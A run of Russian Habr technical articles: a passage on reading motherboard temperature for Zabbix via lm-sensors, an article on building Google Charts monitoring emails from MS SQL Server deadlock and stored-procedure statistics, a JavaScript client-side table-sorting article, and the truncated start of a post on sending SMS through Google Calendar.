и скорее всего видим, что нас отправляют в sensors-detect.
3. Запускаем
```
sensors-detect
```
на все вопросы кроме последнего отвечаем да. Если найдутся поддерживаемые железки, то видим (в моем случае) примерно следующее
> To load everything that is needed, add this to /etc/modules:
>
> #----cut here----
>
> # Chip drivers
>
> **coretemp**
>
> **f71882fg**
>
> #----cut here----
Выделенное жирным это модули ядра, которые далее предлагают добавить в /etc/modules. Но я хочу их попробовать по отдельности, поэтому отвечаем «нет» и пользуем modeprobe.
4. Подгружаем модули, после подгрузки **coretemp** команда sensors снова ничего не выдала, поэтому я его выгрузил и подгрузил **f71882fg**. Вот теперь команда sensors показывает всё что надо и не надо, в том числе скорость вращения кулеров и температуру МП. После отбора по нужной температуре имеем следующий вывод от sensors
> temp3 +45
5. Так как команда sensors не требует прав рута, то добавляем пользовательский параметр в zabbix-агент
> UserParameter=temb\_mb,/usr.bin/sensors | grep ‘temp3’ | cut -f 2 -d +| grep -Eo ‘^..’
тут пришлось немного вспомнить регулярные выражения, в итоге получилась такая конструкция для извлечения температуры из строчки. Уверен, что можно сделать проще, но опыта не хватает. Ещё добавляем в конфиг агента строчку UnsafeUserParameters=1 (зачем написано выше). Делаем рестарт демона zabbix-agent.
6. Смотрим логи агента на предмет ругательств, проверяем на zabbix-сервере работает ли параметр
```
zabbix_get -s hostname -p 10050 -k “temp_mb”
```
7. Ну а теперь дело техники-добавляем из веб-морды zabbix новый элемент данных к хосту, триггер, и, собственно, всё.
Количество параметров, которые выводит команда sensors естественно зависит от железа. Возможно у кого-то и работают встроенные изначально в zabbix элементы данных по мониторингу температуры, но мне не повезло… | https://habr.com/ru/post/162627/ | null | ru | null |
# Прокачать свой мониторинг: решения для гибкой и бесплатной визуализации данных
*Для визуализации данных и метрик ИТ-инфраструктуры мы используем Zabbix+Grafana, DataDog, ElasticSearch+Kibana, специализированные пакеты мониторинга для разных СУБД. Но эти инструменты не всегда дают необходимый результат. Поэтому мы дополнительно создали мониторинг, который делает ровно то и ровно так, как надо. Этот материал будет полезен тем, кто хочет улучшить свою систему мониторинга, кого не устраивает гибкость существующего инструмента, цена или поддержка.*
*Ниже приведены простые примеры, которые сможет повторить каждый, исходя из собственных СУБД и потребностей в рисовании красивых и интерактивных графиков (диаграмм, карт, деревьев и т.д.) с небольшим размером. СУБД при этом не обязательна, можно создать пример на любом языке программирования.*
**Решение первое: простой график Google Charts**
Пример простого графика
```
.legend{
font-size:16pt;
font-family: Verdana, Arial, Helvetica, sans-serif;
font-weight: bold;
text-align: center;
}
google.charts.load('current', {packages: ['corechart', 'line'], language: 'ru'});
google.charts.setOnLoadCallback(drawBasic);
function drawBasic() {
var color0 = '#0066ff'
var color1= '#ff4d4d'
var color2 = 'green'
var options1 =
{
lineWidth: 2,
hAxis: {
format: 'yyyy-MM-dd',
slantedText: true,
slantedTextAngle: 45,
textStyle: {
fontSize: 12
},
},
vAxes: {
0: {
title: 'Deadlocks title',
viewWindow: {
max:undefined
}
},
},
colors: [color0, color1, 'transparent'],
series: {
0:{targetAxisIndex:0},
1:{targetAxisIndex:0}
}
};
var data1= new google.visualization.DataTable();
data1.addColumn('datetime', 'X');
data1.addColumn('number', 'Deadlocks Count');
data1.addRows([
[new Date(2021, 10, 17, 8, 55, 30), 1],
[new Date(2021, 10, 18, 8, 55, 30), 1],
[new Date(2021, 10, 19, 8, 55, 30), 2],
[new Date(2021, 10, 20, 8, 55, 30), 1],
[new Date(2021, 10, 21, 8, 55, 30), 1],
[new Date(2021, 10, 22, 8, 55, 30), 1],
[new Date(2021, 10, 24, 9, 35, 30), 1],
[new Date(2021, 10, 25, 9, 35, 31), 1],
[new Date(2021, 10, 25, 13, 55, 30), 1],
[new Date(2021, 10, 25, 14, 45, 30), 1],
[new Date(2021, 10, 26, 9, 35, 30), 3],
[new Date(2021, 10, 27, 9, 35, 30), 1],
[new Date(2021, 10, 28, 13, 45, 30), 1],
[new Date(2021, 10, 29, 6, 35, 30), 1],
]);
var chart1 = new google.visualization.LineChart(document.getElementById('chart\_div1'));
chart1.draw(data1, options1);
}
| |
| --- |
| [ServerName] Deadlocks count |
| |
```
Возможностей у Google Charts много. Ознакомиться с ними можно на [их сайте](https://developers.google.com/chart). Всё это бесплатно.
Ссылка на основной loader.js, который занимается отрисовкой в окне браузера: **<strong>https://www.gstatic.com/charts/loader.js"</strong></a><strong>> </strong></p><p>Помимо установок шрифтов, цветов, надписей для осей графика есть список данных. Это то, что вы получаете из БД и вставляете в текстовый файл:</p><pre><code>var data1= new google.visualization.DataTable();
data1.addColumn('datetime', 'X');
data1.addColumn('number', 'Deadlocks Count');
data1.addRows([
[new Date(2021, 10, 17, 8, 55, 30), 1],
[new Date(2021, 10, 18, 8, 55, 30), 1],
…
[new Date(2021, 10, 29, 6, 35, 30), 1],
]);</code></pre><p>Здесь все просто: замените на свои данные, и график будет готов. Вам останется в заголовках и названиях осей прописать свои подписи. Размер файла HTML 2 Кб. Трафик и место на дисках для полноценной картинки будут расходоваться экономно. </p><p><strong>Пример мониторинга СУБД</strong></p><p>Теперь вы можете брать данные из БД и рисовать диаграммы: бизнес-показатели, мониторинг процессов и т.д. </p><p>Для простоты возьмём Microsoft SQL Server. В ней просто создать джоб, написать скрипт, который при настроенной учётной записи почты высылает письмо. Если у вас в некой таблице складываются данные, то просто заполните текстовую строку этими данными и высылайте по почте. </p><p>Пример: у вас есть таблица, куда складывается число дедлоков за промежуток времени. Дедлоки — это перекрёстные блокировки объектов разными сессиями, которые могут быть разрешены только прерыванием работы скрипта у одной сессии. Сервер MS SQL сам решает кого оборвать, хотя на это можно влиять. В общем, мы отслеживаем нехорошие проявления блокировок.</p><pre><code>CREATE TABLE [dbo].[MonitoringDeadlocks](
[DateOfAdded] [DATETIME] NOT NULL,
[CountOfDDeadlocksAll] [INT] NOT NULL,
[CountOfDDeadlocksByPeriod] [INT] NOT NULL,
PRIMARY KEY CLUSTERED ([DateOfAdded] ASC)
)ON [PRIMARY]
GO
Как формировать текст, отсылать письмо с заголовком, отправлять по почте.
Declare @CountOfDDeadlocksByPeriod INT -- Число дедлоков за последний период
SELECT TOP 1 @CountOfDDeadlocksByPeriod=ISNULL(CountOfDDeadlocksByPeriod,0) FROM MonitoringDeadlocks MD WITH(nolock) ORDER BY MD.DateOfAdded desc
DECLARE @html VARCHAR(MAX)='';
DECLARE @t VARCHAR(MAX)='';
-- Статичная часть до таблицы
SET @html = '
<html>
<head>
<style type="text/css">
.legend{
font-size:16pt;
font-family: Verdana, Arial, Helvetica, sans-serif;
font-weight: bold;
text-align: center;
}
</style>
<script type="text/javascript" src="https://www.gstatic.com/charts/loader.js">
google.charts.load(''current'', {packages: [''corechart'', ''line''], language: ''ru''});
google.charts.setOnLoadCallback(drawBasic);
function drawBasic() {
var color0 = ''#0066ff''
var color1= ''#ff4d4d''
var color2 = ''green''
var options1 =
{
lineWidth: 2,
hAxis: {
format: ''MM-dd HH:MM'',
slantedText: true,
slantedTextAngle: 45,
textStyle: {
fontSize: 12
},
},
vAxes: {
0: {
title: '' '',
viewWindow: {
max:undefined
}
},
},
colors: [color0, color1, ''transparent''],
series: {
0:{targetAxisIndex:0},
1:{targetAxisIndex:0}
}
};
var data1= new google.visualization.DataTable();
data1.addColumn(''datetime'', ''X'');
data1.addColumn(''number'', ''Deadlocks Count'');
data1.addRows([
';
-- В текстовую переменную складываем значения, в виде которые поймёт JS скрипт
------------------
WITH cte AS
(
SELECT DateOfAdded, CountOfDDeadlocksByPeriod
FROM [msdb].[dbo].[MonitoringDeadlocks]s WITH (NOLOCK)
WHERE 1 = 1
AND DateOfAdded > DATEADD(DAY, -1, CAST(GETDATE() AS DATE))
)
SELECT @t = @t +'[new Date(' +
CAST(DATEPART(YEAR, DateOfAdded) AS VARCHAR(4)) + ', ' +
CAST(DATEPART(MONTH, DateOfAdded) - 1 AS VARCHAR(2)) + ', ' +
CAST(DATEPART(DAY, DateOfAdded) AS VARCHAR(2)) + ', ' +
CAST(DATEPART(HOUR, DateOfAdded) AS VARCHAR(2)) + ', ' +
CAST(DATEPART(MINUTE, DateOfAdded) AS VARCHAR(2)) + ', ' +
CAST(DATEPART(SECOND, DateOfAdded) AS VARCHAR(2)) + '), ' +
CAST(cte.CountOfDDeadlocksByPeriod AS VARCHAR(100)) + '],
'
FROM cte
ORDER BY cte.DateOfAdded
-- Добавили таблицу
SET @html = @html + @t
-- Статичная часть после таблицы
SET @html = @html + '
]);
var chart1 = new google.visualization.LineChart(document.getElementById(''chart\_div1''));
chart1.draw(data1, options1);
}
| |
| --- |
| [' + @@SERVERNAME + ']: Deadlocks count |
| |
'
-- Используем временный объект (реально по другому работает, но это простой пример)
IF OBJECT\_ID('tempdb..##tempTableForSentGraphd') IS NOT NULL
DROP TABLE ##tempTableForSentGraphd;
CREATE TABLE ##tempTableForSentGraphd (value VARCHAR(MAX));
INSERT ##tempTableForSentGraphd ([value]) VALUES(@html);
-- Высылаем письмо
DECLARE @theme NVARCHAR(255),
@Message NVARCHAR(MAX)
SET @theme = N'DEADLOCKS: ' + @@SERVERNAME ;
SET @Message = N'ATTENTION: The DeadlocksMonitoring job on ' + @@SERVERNAME + N' has detected ' + CAST(@CountOfDDeadlocksByPeriod AS NVARCHAR(255)) + N' deadlocks in the past 10 minutes'
EXEC msdb.dbo.sp\_send\_dbmail\_ansi
@profile\_name = N'',
@recipients = '!!!<АДРЕСА ПОЛУЧАТЕЛЕЙ ЧЕРЕЗ ТОЧКУ С ЗАПЯТОЙ>!!!',
@subject = @theme,
@body = @Message,
@query ='set nocount on
SELECT value FROM ##tempTableForSentGraphd',
@attach\_query\_result\_as\_file = 1,
@query\_attachment\_filename = 'graph.html',
@query\_no\_truncate = 1
IF OBJECT\_ID('tempdb..##tempTableForSentGraphd') IS NOT NULL
DROP TABLE ##tempTableForSentGraphd;
***Краткое описание кода.*** *В переменную CountOfDDeadlocksByPeriod сложили число дедлоков за период. Здесь проверки нет, как в реальном коде. К статичным частям документа добавляются данные за 1 день в формате, который ожидает JS скрипт. И потом отсылаем письмо, но тут мы поменяли стандартную функцию dbo.sp\_send\_dbmail на собственную msdb.dbo.sp\_send\_dbmail\_ansi, в которой в аттаче вырезается признак BOM для Unicode.*
**Решение второе: реализация мониторинга на MS SQL Server**
Допустим, вы захотели следить за работой хранимых процедур (ХП). А также собирать и хранить данные о работе, чтобы была возможность задним числом посмотреть, что происходило.
Для начала вы решили отслеживать, когда процедура начинает работать хуже или дольше, потреблять больше CPU, или, допустим, когда количество вызовов увеличивается. При этом вы хотите совершенно не нагружать и без того нагруженные SQL сервера.
Если разбить задачу на части, то получится следующее:
* Сбор и хранение данных о работе хранимых процедур;
* Анализ собранных данных, оценка работы процедур, сбор и хранение данных о процедурах, которые стали работать хуже;
* Оповещение о таких процедурах;
* Визуализация: в оповещении для наглядности должны быть не только цифры, но и графики.
**1. Сбор данных**
Где можно найти информацию о работе ХП? Например, в трэйсах, расширенных события. Но тогда пункт «не нагружать сервер» может и не сработать. Пример из жизни: полный трэйс, который собирал все запросы, сам употреблял примерно 7% CPU сервера и тратил ресурсы дисков. Сбор данных решено было сделать из динамической вью sys.dm\_exec\_procedure\_stats. Она содержит нарастающие данные о количестве вызовов, потраченном CPU, суммарной длительности работы процедур. Также есть время создания плана выполнения – можно видеть когда менялся план. Делаем джоб, который раз в 10 минут снимает данные из вью и складывает их в таблицу. 10 минут – некий период опроса, не слишком редкий и не слишком частый. Ничего не мешает выбрать другой период. Из сравнения данных последнего и предпоследнего периодов легко вычисляется количество вызовов, потраченное CPU и длительность работы ХП за последние 10 минут. На основе этих данных можно вычислить средние значения CPU и длительности, а также процент CPU среди всех процедур за период.
Кажется всё просто: снимай данные и анализируй. Но если у процедуры менялся план выполнения (оптимизатор поменял план или процедура была обновлена), то счетчики сбрасываются и начинают увеличиваться заново с нуля. Получается, что работу ХП в таком периоде не оценить. Приходится его просто игнорировать. К счастью, план меняется довольно редко, и картина работы процедур выглядит весьма цельной.
Пример данных о работе нескольких процедурах за последний периодОценка будет ниже в статье. Пока стоит пояснить, что данные снимались в «2021-10-22 05:35:30». Видна дата создания плана для каждой процедуры. Например, dbo.Search, видно, выполнилась 2716 раз за 10 минут, работала в среднем 126 мс и тратила 125 CPU. При этом среди всех процедур на сервере (не для одной базы, а для всего SQL сервера) она создала 13,7% нагрузки в этом периоде.
Пример работы одной процедуры в течение трех периодов по 10 минутПосмотрев данные о работе процедуры dbo.SelectID за несколько десятиминутных периодов, видно, что она работает ровно. Длительность и CPU не меняются.
Данные в sys.dm\_exec\_procedure\_stats по большей части точные. Но иногда SQL сервер может написать в эту вью ерунду. Например, однажды я обнаружил в собираемых данных, что одна из процедур стала вызываться за 10 минут не 1000, как обычно, а 10 млн раз. Вскоре выяснилось, что у SQL сервера произошло временное помутнение, и он начал записывать в sys.dm\_exec\_procedure\_stats ошибочные данные по одной процедуре. А потом самостоятельно прекратил. Такая ситуация происходит не часто, но бывает на разных серверах и процедурах. Собираемую статистику такие данные портят. Как решать — помечать строки с некорректными данными как игнорируемые. На итоговую картину они не сильно влияют.
Собираемые данные можно не чистить месяцами. Даже на крупных SQL серверах, на которых вызываются тысячи разных ХП, таблица с данными не занимает много места. В любой момент их можно переместить в архив. Нагрузка от процедур мониторинга чрезвычайно мала.
**Какие есть минусы.** Частое изменение плана у ХП не даст нормально использовать этот механизм. Как выше описывалось, счетчик в этом случае сбрасывается, данные собираются некорректные. Также если процедура вызывается редко, например, один раз в день, то SQL сервер может вычистить план процедуры из кэша и информацию о работе ХП из sys.dm\_exec\_procedure\_stats. И получается, что статистику не собрать. Также все данные в sys.dm\_exec\_procedure\_stats пишутся только по хранимым процедурам. Если на сервере есть запросы без использования ХП, то этим механизмом они никак не учитываются.
**2. Анализ данных**
Конечно, всё это делалось не для того, чтобы просто собирать и хранить данные. Практическую пользу приносит их анализ. В первую очередь нас интересует увеличение CPU или длительности. Если процедура работала ровно, потребляя, например, 1 ms CPU и вдруг стала потреблять 10 ms CPU – то это проблема, но для частых процедур. Например, оптимизатор решил поменять план и сделал хуже. Если процедура вызывается нечасто и тратит мало CPU, то такое ухудшение сложно заметить. Но это может и не быть проблемой.
С помощью анализа собранных данных о работе процедур увеличение замечается, оценивается его проблемность. Далее можно поработать со статистиками, самой процедурой или сбросить план процедуры (используется sp\_recompile с именем процедуры). После обновления процедуры на новую версию она может начать работать хуже. А это значит, что её необходимо оптимизировать.
Увеличение длительности работы при том же CPU также может говорить о проблемах. Типичный случай: ХП вместо 50 миллисекунд стала работать секунду. Посмотрели ожидания - ASYNC\_NETWORK\_IO. Оказалось, что в одну из таблиц ошибочно вставилось много ненужных строк. ХП и SQL честно и быстро их отдавала, а вот вызывающий процедуру сервис не мог быстро эти данные принять и работал с перебоями.
**3. Оповещение**
Алгоритмы оценки работы процедур продумывали сами: во сколько раз хуже процедура должна работать по CPU или по длительности; сколько периодов подряд; какие процедуры надо игнорировать при оценке и т.п. Данные о некорректной работе складываются в отдельную таблицу. Можно их просто хранить, а потом просматривать. Можно сразу оповещать заинтересованных лиц.
Оповещения делается на почту через sp\_send\_dbmail. Первый шаг джоба собрал данные, второй оценил и при необходимости отправил письмо. Ещё в текст письма вставили наглядную таблицу при помощи тегов HTML.
Для примера, оповещение об ухудшении работы одной из процедур:
В данном случае высылается вот такая информация: оценивается последний период 10 минут, последние 5 периодов по 10 минут, последние 2 недели.
Письмо с «@body\_format = 'HTML'». HTML формируется в скрипте SQL через динамику. С тэгами и данными. Вместе с CSS.
MS Outlook не очень требователен к правильной разметке и письмо отображается корректно, даже если в разметке есть ошибки. Но если отправлять письмо в gmail и смотреть через браузер, то разметка должна быть правильной, иначе всё будет показываться криво.
**3. Визуализация**
Не все могут понять масштаб проблемы по цифрам. Нагляднее анализировать графики. Для вышеуказанного оповещения приложены графики за 2 недели с CPU, длительностью и количеством вызовов.
График довольно простой, но к нему добавили кнопки. Можно смотреть CPU, длительность и количество вызовов по отдельности, масштабировать график если не видно.
Этот же график, но с 2 осями. По одной — длительности, по другой — количество вызовов. Размер графика — десятки килобайт максимум.
Аттач с html-файлом формируется также в динамике SQL, как в простом примере ранее. Внутри простой html с кнопками и JS от Google Chart.
Фрагмент файла:
Еще один фрагмент файла. Данные снова передаются обезличенным массивом.
При некоторых проблемах хочется, чтобы автоматом обновлялись статистики и сбрасывался план процедуры. Если при анализе данных видно, что изменилась дата кэширования плана процедуры и увеличилось CPU этой процедуры – делается отметка. И еще один джоб обновляет статистики и сбрасывает план процедуры. Но не более двух раз за N часов. Если уж 2 раза подряд такие манипуляции не помогают, тогда нужно разбираться вручную.
В оповещении приходит отметка, что у процедуры будет сброшен план.
Существует ещё один частый сценарий. Обнаружили, что некая процедура стала работать в несколько раз хуже, чем пару месяцев назад. Почему же тогда мониторинг ничего не прислал? Оказалось, что процедура изо дня в день работала чуть хуже. Сравнение текущего периода (10 минут) с аналогичным прошлым периодом никакой динамики не показывало. Но в долгосрочной перспективе работа ухудшилась. Обычно это происходит после плавного роста таблицы и плана работы процедуры со сканом таблицы.
Чтобы отслеживать такие, был сделан еще один анализ. Ежедневно работа процедур сравнивается с их работой месяц назад. Высылается оповещение с графиком.
Пример:
График за 2 месяца. Пример, как что-то идет не так: процедура работает дольше и CPU выросло.
Но есть всевозможные исключения. Как оценить процедуру, которая из-за разных входящих параметров может работать как быстро, так и весьма долго? И то, и другое является для неё совершенно нормальным и добавляется в исключения. Есть настроечные таблицы, которые могут влиять на принятие решения об алерте, слишком много ложно-положительных предупреждений никому не нужны.
Графики можно присылать не в письме, а сделать веб-приложение с бэком и фронтом, с heat map, где можно будет удобно смотреть диаграммы.
И напоследок текст графика в начале статьи с картинками пива.
```
.imgGr {
border: none;
position: absolute;
}
.legend{
font-size:16pt;
font-family: Verdana, Arial, Helvetica, sans-serif;
font-weight: bold;
text-align: center;
}
google.charts.load('current', {packages: ['corechart', 'line']});
google.charts.setOnLoadCallback(drawBackgroundColor);
function drawBackgroundColor() {
// Данные для графика
var data = new google.visualization.DataTable();
data.addColumn('number', 'X');
data.addColumn('number', 'Y');
data.addRows([
[0, 0], [1, 10], [2, 23], [3, 17], [4, 18], [5, 9],
[6, 11], [7, 27], [8, 33], [9, 40], [10, 32], [11, 35],
[12, 30], [13, 40], [14, 42], [15, 47], [16, 44], [17, 48],
[18, 52], [19, 54], [20, 42], [21, 55], [22, 56], [23, 57],
[24, 60], [25, 50], [26, 52], [27, 51], [28, 49], [29, 53],
[30, 55], [31, 60], [32, 61], [33, 59], [34, 62], [35, 65],
[36, 62], [37, 58], [38, 55], [39, 61], [40, 64], [41, 65],
[42, 63], [43, 66], [44, 67], [45, 69], [46, 69], [47, 70],
[48, 72], [49, 40], [50, 40], [51, 42], [52, 44], [53, 39],
[54, 33], [55, 38], [56, 45], [57, 48], [58, 49], [59, 54],
[60, 64], [61, 60], [62, 65], [63, 67], [64, 68], [65, 69],
[66, 70], [67, 72], [68, 75], [69, 80]
]);
var options = {
// Цвет графика зелёный
colors: ['green'],
legend: 'none',
// Толщина линии
lineSize: 5
};
var container = document.getElementById('chart\_div');
var chart = new google.visualization.LineChart(container);
google.visualization.events.addListener(chart, 'ready', function () {
var layout = chart.getChartLayoutInterface();
for (var i = 0; i < data.getNumberOfRows(); i++) {
// рисуем в каждой n-ой точке
if ((i % 3) === 0) {
var xPos = layout.getXLocation(data.getValue(i, 0));
var yPos = layout.getYLocation(data.getValue(i, 1));
// Если значение >50 то рисуем картинку
if (data.getValue(i, 1)>50)
{
var imgGr = container.appendChild(document.createElement('img'));
imgGr.src = 'https://www.iconsdb.com/icons/download/orange/beer-24.png';
if (data.getValue(i, 1)>69)
{
imgGr.src = 'https://a.deviantart.net/avatars/a/r/arto-uk.gif';
}
imgGr.className = 'imgGr';
// Смещение картинки от графика
imgGr.style.top = (yPos - 5) + 'px';
imgGr.style.left = (xPos) + 'px';
imgGr.style.height = '32px';
imgGr.style.width = '32px';
}
}
}
});
chart.draw(data, options);
}
| |
| --- |
| Important Chart |
| |
```** | https://habr.com/ru/post/592745/ | null | ru | null |
# Быстрая сортировка таблиц посредством Javascript
В процессе работы с таблицами, для удобства восприятия, а также быстрого анализа, рано или поздно возникает вопрос вывода отсортированного содержимого этих таблиц. Эту задачу в web-программировании можно решить двумя способами:
* Сортировка на стороне сервера посредством SQL или backend'а;
* Сортировка на стороне клиента.
Минусы первого варианта — это перезагрузка страницы на каждый клик пользователя по контролам сортировки. Плюсы — скорость сортировки на больших выборках.
Минусы сортировки на стороне клиента — сравнительно низкая скорость работы, прямо зависящая от браузера и мощности компьютера пользователя. Плюсы — отсутствие перезагрузки страницы, следовательно, иногда это дает бОльшую скорость получения отсортированного содержимого, т.к. в данном случае нет задержки между отправкой запроса серверу и получением результата.
#### В данной статье я бы хотел рассмотреть сортировку на стороне клиента средствами JavaScript.
Возьмем таблицу с колонками разного типа данных: числовые данные, время, дата и текст.
Наиболее подходящим методом, я считаю, будет получить содержимое всех ячеек таблицы, по которым нужно вести сортировку и записать его в массив, а затем восстановить строки, согласно их порядку в отсортированном массиве. Для такой сортировки можно будет использовать метод array.sort().
По-умолчанию массивы сортируются по-возрастанию и содержимое рассматривается как текст, но можно использовать свой обработчик для метода array.sort. Поэтому, перед тем как использовать этот метод нужно исходные данные подготовить.
Числовые и текстовые данные записываем в массив без изменения.
Время преобразовываем к числовому значению, в моем примере это минуты.
> `fastSortEngine.prototype.parseTime = function(tvalue) {
>
> var ret = tvalue;
>
> if(!tvalue) {
>
> ret = this.nullValue;
>
> } else {
>
> tvalue = tvalue.split(':');
>
> if(tvalue.length == 2) {
>
> ret = parseInt(tvalue[0],10)\*60 + parseInt(tvalue[1],10);
>
> } else {
>
> ret = this.nullValue;
>
> }
>
> }
>
> return ret;
>
> }`
Дату тоже преобразовываем к числовому значению. Я использовал для этого объект Date и метод getTime(), который возвращает таймстамп в миллисекундах.
> `fastSortEngine.prototype.parseDate = function(dvalue) {
>
> var ret = dvalue;
>
> if(!dvalue) {
>
> ret = this.nullValue;
>
> } else {
>
> dvalue = dvalue.split(' ');
>
> if(dvalue.length == 3) {
>
> var d = new Date(dvalue[2], this.months[dvalue[1].toLowerCase()], dvalue[0]);
>
> ret = d.getTime();
>
> } else {
>
> ret = this.nullValue;
>
> }
>
>
>
> }
>
> return ret;
>
> }`
Таким образом, числа, дату и время мы сортируем как числовые данные с собственным обработчиком, а текст сортируем обычным вызовом array.sort().
Теперь о том, как эти массивы сопоставить с объектом таблицы. Перед преобразованием мы индексируем все строки таблицы и присваиваем им порядковый номер runiqueID. Это нужно для того, чтобы при сортировке данных с повторяющимися значениями у нас вторым приоритетом был номер строки. Метод array.sort() сортирует массив согласно весам и, передавая ему многомерные массивы, можно их сортировать по нескольким полям. Я использую трехмерный массив, где нулевой элемент — преобразованное значение, первый элемент — порядковый номер строки, а второй — это нода строки. Код обработчика приведен ниже.
> `fastSortEngine.prototype.sortNumber = function(a,b) {
>
> var a1 = a[0] == '' ? this.nullValue : parseFloat(a[0]);
>
> var b1 = b[0] == '' ? this.nullValue : parseFloat(b[0]);
>
> if (a1 == b1 && a[1] < b[1] ) return -0.0000000001;
>
> else if(a1 == b1 && a[1] > b[1] ) return 0.0000000001;
>
> return a1 - b1;
>
> }`
После приведения к нужному типу, сохраняем ноды в элемент массива и вызываем array.sort(), а если нужна сортировка в обратном порядке, то вызываем еще и array.reverse().
> `var obj = [val,
>
> rowObj.runiqueID,
>
> rowObj];
>
> dataCol.push(obj);
>
>
>
> if(this.colType == "text") dataCol.sort();
>
> else dataCol.sort(this.sortNumber);`
Когда данные отсортированы, мы можем изменять уже и положение строк в дереве таблицы. Проходим по отсортированному массиву и вызываем appendChild для всех, предварительно сохраненных нод строк таблицы.
> `var l = dataCol.length;
>
> for(var i = 0; i
> this.tBody.appendChild(dataCol[i][2]);
>
> }`
Этот метод очень быстрый, т.к. при сортировке ноды таблицы переставляются только в конце посредством последовательного вызова appendChild.
[Посмотреть рабочий пример](http://oplot.com/fastsort) и [скачать исходный код](http://oplot.com/fastsort/source.zip).
*UPD:* Добавил кеширование результата и слегка оптимизировал код. Также, в примере теперь 500 строк. [Оптимизированная версия](http://oplot.com/fastsort/optimized/) и [исходный код](http://oplot.com/fastsort/optimized/source-optimized.zip). | https://habr.com/ru/post/69123/ | null | ru | null |
# Посылаем SMS самому себе через Google Calendar
Наткнулся недавно на статейку [SMS Уведомления + Логирование событий в Google Calendar на PHP](http://glukas.habrahabr.ru/blog/45161/)
И решил тоже сообразить данный велосипед
Что нам потребуется?
1. Reference [Google API](http://google-gdata.googlecode.com/files/Google%20Data%20API%20Setup%281.2.3.0%29.msi)
Нужно подключить следюущие библиотеки к проекту
* Google.GData.Calendar
* Google.GData.Client
* Google.GData.Extensions
2. Немного кода.
